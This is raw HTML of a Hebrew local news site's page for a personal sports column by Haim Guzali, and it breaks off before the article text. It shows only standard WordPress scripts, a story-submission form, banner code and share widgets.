

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.batyam4u.co.il/%D7%A1%D7%A4%D7%95%D7%A8%D7%98/%D7%91%D7%AA-%D7%99%D7%9D-%D7%A0%D7%99%D7%95-%D7%99%D7%95%D7%A8%D7%A742-%D7%94%D7%98%D7%95%D7%A8-%D7%94%D7%90%D7%99%D7%A9%D7%99-%D7%A9%D7%9C-%D7%97%D7%99%D7%99%D7%9D-%D7%92%D7%95%D7%96%D7%9C%D7%99/
body_size: 13096
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" dir="rtl" lang="he-IL">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta property="og:image" content="https://www.batyam4u.co.il/wp-content/uploads/2017/06/חיים-גוזלי-לוגו-טור-אישי@.jpg"/>
    

    <title>Batyam4u &#8211; בת ים ניו יורק#42: הטור האישי של חיים גוזלי</title>

    
     
	<link rel="pingback" href="https://www.batyam4u.co.il/xmlrpc.php" />

    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Batyam4u &laquo; פיד‏" href="https://www.batyam4u.co.il/feed/" />
<script type="26f9f1afebe3a5e96e6f9c00-text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.batyam4u.co.il\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='socialite-css-css' href='https://www.batyam4u.co.il/wp-content/plugins/wpsocialite/lib/wpsocialite.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.batyam4u.co.il/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.batyam4u.co.il/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.batyam4u.co.il/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://www.batyam4u.co.il/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-theme-utils-css-css' href='https://www.batyam4u.co.il/wp-content/themes/litepress/functions/wpzoom/assets/css/theme-utils.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wzslider-css' href='https://www.batyam4u.co.il/wp-content/plugins/wpzoom-shortcodes/assets/css/wzslider.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-shortcodes-css' href='https://www.batyam4u.co.il/wp-content/plugins/wpzoom-shortcodes/assets/css/shortcodes.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-font-awesome-css' href='https://www.batyam4u.co.il/wp-content/plugins/wpzoom-shortcodes/assets/css/font-awesome.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-theme-css' href='https://www.batyam4u.co.il/wp-content/themes/litepress/styles/default.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-custom-css' href='https://www.batyam4u.co.il/wp-content/themes/litepress/custom.css?ver=1.3.8' type='text/css' media='all' />
<script type="26f9f1afebe3a5e96e6f9c00-text/javascript" src='https://www.batyam4u.co.il/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type="26f9f1afebe3a5e96e6f9c00-text/javascript" src='https://www.batyam4u.co.il/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type="26f9f1afebe3a5e96e6f9c00-text/javascript" src='https://www.batyam4u.co.il/wp-content/themes/litepress/js/init.js?ver=6.1.9' id='wpzoom-init-js'></script>
<link rel="https://api.w.org/" href="https://www.batyam4u.co.il/wp-json/" /><link rel="alternate" type="application/json" href="https://www.batyam4u.co.il/wp-json/wp/v2/posts/11557" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.batyam4u.co.il/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.batyam4u.co.il/wp-includes/wlwmanifest.xml" />
<link rel="stylesheet" href="https://www.batyam4u.co.il/wp-content/themes/litepress/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://www.batyam4u.co.il/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/%d7%91%d7%aa-%d7%99%d7%9d-%d7%a0%d7%99%d7%95-%d7%99%d7%95%d7%a8%d7%a742-%d7%94%d7%98%d7%95%d7%a8-%d7%94%d7%90%d7%99%d7%a9%d7%99-%d7%a9%d7%9c-%d7%97%d7%99%d7%99%d7%9d-%d7%92%d7%95%d7%96%d7%9c%d7%99/" />
<link rel='shortlink' href='https://www.batyam4u.co.il/?p=11557' />
<link rel="alternate" type="application/json+oembed" href="https://www.batyam4u.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.batyam4u.co.il%2F%25d7%25a1%25d7%25a4%25d7%2595%25d7%25a8%25d7%2598%2F%25d7%2591%25d7%25aa-%25d7%2599%25d7%259d-%25d7%25a0%25d7%2599%25d7%2595-%25d7%2599%25d7%2595%25d7%25a8%25d7%25a742-%25d7%2594%25d7%2598%25d7%2595%25d7%25a8-%25d7%2594%25d7%2590%25d7%2599%25d7%25a9%25d7%2599-%25d7%25a9%25d7%259c-%25d7%2597%25d7%2599%25d7%2599%25d7%259d-%25d7%2592%25d7%2595%25d7%2596%25d7%259c%25d7%2599%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.batyam4u.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.batyam4u.co.il%2F%25d7%25a1%25d7%25a4%25d7%2595%25d7%25a8%25d7%2598%2F%25d7%2591%25d7%25aa-%25d7%2599%25d7%259d-%25d7%25a0%25d7%2599%25d7%2595-%25d7%2599%25d7%2595%25d7%25a8%25d7%25a742-%25d7%2594%25d7%2598%25d7%2595%25d7%25a8-%25d7%2594%25d7%2590%25d7%2599%25d7%25a9%25d7%2599-%25d7%25a9%25d7%259c-%25d7%2597%25d7%2599%25d7%2599%25d7%259d-%25d7%2592%25d7%2595%25d7%2596%25d7%259c%25d7%2599%2F&#038;format=xml" />
<script type="26f9f1afebe3a5e96e6f9c00-text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.batyam4u.co.il/?wordfence_lh=1&hid=FB15FE26F52A624DAF9D269279DC8249');
</script><!-- WPZOOM Theme / Framework -->
<meta name="generator" content="LitePress 1.3.8" />
<meta name="generator" content="WPZOOM Framework 1.9.9" />
<style type="text/css"></style>
<script type="26f9f1afebe3a5e96e6f9c00-text/javascript">document.write('<style type="text/css">.tabber{display:none;}</style>');</script>
<!-- Dynamic Widgets by QURL loaded - http://www.dynamic-widgets.com //-->
        
    <script type="26f9f1afebe3a5e96e6f9c00-text/javascript">
    
        function red_popup(){
            var popup =  document.getElementById("red_popup");
            popup.style.display = "block";
            var wrap_popup =  document.getElementById("wrap_popup");
            wrap_popup.style.display = "block";
        }
        
        function hide_popup(){
            var popup =  document.getElementById("red_popup");
            popup.style.display = "none";
            var wrap_popup =  document.getElementById("wrap_popup");
            wrap_popup.style.display = "none";
        }
    
    </script>
    
    <script type="26f9f1afebe3a5e96e6f9c00-text/javascript">
	function VoucherSourcetoPrint(source) {
		return "<html><head><script>function step1(){\n" +
				"setTimeout('step2()', 10);}\n" +
				"function step2(){window.print();window.close()}\n" +
				"</scri" + "pt></head><body data-rsssl=1 onload='step1()'>\n" +
				"<img src='" + source + "' /></body></html>";
	}
	function VoucherPrint(source) {
		Pagelink = "about:blank";
		var pwa = window.open(Pagelink, "_new");
		pwa.document.open();
		pwa.document.write(VoucherSourcetoPrint(source));
		pwa.document.close();
	}
</script>
<link rel="stylesheet" type="text/css" href="https://www.batyam4u.co.il/wp-content/themes/litepress/style.css" media="screen" />
</head>
<body data-rsssl=1 class="rtl post-template-default single single-post postid-11557 single-format-standard wpsocialite-scroll">
    
    <div class="main-banner-desktop" style="display:none;"><div class="close-benner">דלג</div></div>
<div class="main-banner-mobile" style="display:none;"><div class="close-benner">דלג</div></div>
    
    <div style="display:none" id="red_popup">
        
<div class="wpcf7 no-js" id="wpcf7-f62-o1" lang="he-IL" dir="rtl">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/%D7%A1%D7%A4%D7%95%D7%A8%D7%98/%D7%91%D7%AA-%D7%99%D7%9D-%D7%A0%D7%99%D7%95-%D7%99%D7%95%D7%A8%D7%A742-%D7%94%D7%98%D7%95%D7%A8-%D7%94%D7%90%D7%99%D7%A9%D7%99-%D7%A9%D7%9C-%D7%97%D7%99%D7%99%D7%9D-%D7%92%D7%95%D7%96%D7%9C%D7%99/#wpcf7-f62-o1" method="post" class="wpcf7-form init" aria-label="Contact form" enctype="multipart/form-data" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="62" />
<input type="hidden" name="_wpcf7_version" value="5.7.4" />
<input type="hidden" name="_wpcf7_locale" value="he_IL" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f62-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<h1 style="color:#fff">המייל האדום
</h1>
<p>שם (חובה)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
</p>
<p>דואר אלקטרוני (חובה)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
</p>
<p>העלאת כתבה
</p>
<p><span class="wpcf7-form-control-wrap" data-name="file-826"><input size="40" class="wpcf7-form-control wpcf7-file" accept="audio/*,video/*,image/*" aria-invalid="false" type="file" name="file-826" /></span>
</p>
<p>תוכן הכתבה
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span>
</p>
<p><input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="שלח" />
</p><p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="8"/><script type="26f9f1afebe3a5e96e6f9c00-text/javascript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
    </div>
    <div onclick="if (!window.__cfRLUnblockHandlers) return false; hide_popup()" style="display:none" id="wrap_popup" data-cf-modified-26f9f1afebe3a5e96e6f9c00-=""></div>
    

    <header id="header">
        <div class="wrap">
        <div class="column">
				<div class="widget widget_text" id="text-13"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"></div>
		<div class="clear"></div></div>			</div>
        <!--<div id="top_bg">
                </div>-->
        </div>   
        <div id="navbar"><div class="wrap">
            <div></div>
				             <div class="clear"></div>
        </div><!-- /.wrap --></div><!-- /#navbar -->
        
        <div class="wrap">
            
            <div id="logo">
								
				<a href="https://www.batyam4u.co.il" title="בת-ים פור יו &#8211; פורטל האינטרנט הראשון בבת-ים">
											<img src="https://www.batyam4u.co.il/wp-content/uploads/2017/02/batyam4u.png" alt="Batyam4u" />
									</a>
				
							</div><!-- / #logo -->
                <div id="navbarsecond">
                        <ul id="secondmenu" class="dropdown"><li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://www.batyam4u.co.il/category/%d7%97%d7%93%d7%a9%d7%95%d7%aa/">חדשות</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-34"><a href="https://www.batyam4u.co.il/category/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/">ספורט</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://www.batyam4u.co.il/category/%d7%a4%d7%9c%d7%99%d7%9c%d7%99%d7%9d/">פלילים</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://www.batyam4u.co.il/category/%d7%a8%d7%9b%d7%99%d7%9c%d7%95%d7%aa/">רכילות</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://www.batyam4u.co.il/category/%d7%aa%d7%a8%d7%91%d7%95%d7%aa-%d7%90%d7%99%d7%a8%d7%95%d7%a2%d7%99%d7%9d-%d7%95%d7%a4%d7%a0%d7%90%d7%99/">תרבות</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://www.batyam4u.co.il/category/%d7%a7%d7%94%d7%99%d7%9c%d7%94/">קהילה</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://www.batyam4u.co.il/category/%d7%a6%d7%a8%d7%9b%d7%a0%d7%95%d7%aa/">צרכנות</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://www.batyam4u.co.il/category/%d7%a0%d7%93%d7%9c%d7%9f/">נדל&quot;ן</a></li>
</ul>                    <div class="clear"></div>
                </div><!-- /#navbarsecond -->
            
            
			
			
			 <div class="clear"></div>

         </div>

    

        </header>
    <div class="wrap">

        <div class="rotate" id="banner1"><div class="dfad dfad_pos_1 dfad_first" id="banner1_ad_16039"><img src="https://www.batyam4u.co.il/wp-content/uploads/2022/10/www.jpg" alt="" width="980" height="300" class="alignnone size-full wp-image-17174" /></div></div>        
            
        
        <script type="26f9f1afebe3a5e96e6f9c00-text/javascript">
    jQuery(document).ready( function() {
        
    if(jQuery(window).width() > 767){
    
        var numElements = jQuery(' .main-banner-desktop .dfad').length;
        var randomNum = Math.floor(Math.random()*numElements);
        
        if(numElements > 0){

            jQuery(" .main-banner-desktop").show();

            jQuery(' .main-banner-desktop .dfad').hide();

            jQuery(" .main-banner-desktop .dfad").each(function(i) {
                if(randomNum == i){
                    jQuery(this).show();
                }
            });


            jQuery("html").css("overflow","hidden");

            setTimeout(function(){
                    jQuery(" .main-banner-desktop").hide();
                    jQuery("html").css("overflow","visible");
            }, 4000);

            jQuery(" .close-benner").click(function(){
                jQuery(" .main-banner-desktop").hide();
                jQuery("html").css("overflow","visible");
            });
        }
        
    }else{
        
        var numElements = jQuery(' .main-banner-mobile .dfad').length;
        var randomNum = Math.floor(Math.random()*numElements);
        
        if(numElements > 0){
            
            setTimeout(function(){
                    jQuery(".main-banner-mobile").show();
            }, 2000);

            jQuery('.main-banner-mobile .dfad').hide();

            jQuery(" .main-banner-mobile .dfad").each(function(i) {
                if(randomNum == i){
                    jQuery(this).show();
                }
            });

            jQuery("html").css("overflow","hidden");

            setTimeout(function(){
                    jQuery(" .main-banner-mobile").hide();
                    jQuery("html").css("overflow","visible");
            }, 7000);

            jQuery(" .close-benner").click(function(){
                jQuery(" .main-banner-mobile").hide();
                jQuery("html").css("overflow","visible");
            });
        }
        
    }
        
        });
    
    
    
</script>
        

<div id="main">
	
	<div id="content">
 		
		<div class="post-meta">
            
            <!-- Go to www.addthis.com/dashboard to customize your tools --> <script type="26f9f1afebe3a5e96e6f9c00-text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-588f160e79532f0a"></script> 
            <!-- Go to www.addthis.com/dashboard to customize your tools --> <div class="addthis_inline_share_toolbox"></div>
            
			10 במרץ 2018 at 16:42
			
							<div class="share_box">
					<div class="share_btn"><a href="https://twitter.com/share" data-url="https://www.batyam4u.co.il/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/%d7%91%d7%aa-%d7%99%d7%9d-%d7%a0%d7%99%d7%95-%d7%99%d7%95%d7%a8%d7%a742-%d7%94%d7%98%d7%95%d7%a8-%d7%94%d7%90%d7%99%d7%a9%d7%99-%d7%a9%d7%9c-%d7%97%d7%99%d7%99%d7%9d-%d7%92%d7%95%d7%96%d7%9c%d7%99/" class="twitter-share-button" data-count="horizontal">Tweet</a><script type="26f9f1afebe3a5e96e6f9c00-text/javascript" src="https://platform.twitter.com/widgets.js"></script></div>
